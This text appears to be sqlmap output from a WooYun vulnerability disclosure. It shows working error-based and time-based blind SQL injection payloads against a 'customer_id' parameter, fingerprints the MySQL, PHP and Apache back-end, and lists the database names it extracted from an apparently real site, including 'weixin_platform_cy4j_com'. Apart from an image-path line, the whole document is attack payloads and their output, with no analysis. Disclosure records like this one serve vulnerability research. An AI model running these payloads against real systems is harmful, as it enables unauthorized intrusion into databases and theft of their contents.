 Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2591 OR (SELECT 2030 FROM(SELECT COUNT(*),CONCAT(0x717
a627071,(SELECT (CASE WHEN (2030=2030) THEN 1 ELSE 0 END)),0x7176717071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-6801 OR 2689=SLEEP(5)
---
[21:58:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:58:46] [INFO] fetching database names
[21:58:48] [INFO] the SQL query used returns 9 entries
[21:58:49] [INFO] retrieved: information_schema
[21:58:49] [INFO] retrieved: cdcol
[21:58:50] [INFO] retrieved: mysql
[21:58:50] [INFO] retrieved: performance_schema
[21:58:51] [INFO] retrieved: phpmyadmin
[21:58:51] [INFO] retrieved: test
[21:58:52] [INFO] retrieved: webauth
[21:58:53] [INFO] retrieved: weixin_platform
[21:58:53] [INFO] retrieved: weixin_platform_cy4j_com
available databases [9]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform_cy4j_com
www.wooyun.org